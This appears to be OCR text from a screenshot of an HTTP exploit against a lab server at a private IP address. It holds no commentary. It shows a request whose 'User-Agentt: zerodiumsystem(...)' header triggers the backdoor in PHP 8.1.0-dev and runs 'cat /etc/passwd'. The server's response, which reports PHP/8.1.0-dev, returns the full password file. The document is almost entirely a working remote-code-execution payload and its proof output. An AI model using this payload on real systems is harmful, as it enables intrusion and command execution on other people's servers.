 1 GET / HTTP/1.1
2 Host: 192.168.52.201:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agentt: zerodiumsystem("cat /etc/passwd");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
3 Date: Mon, 02 Jun 2025 03:32:08 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 hello world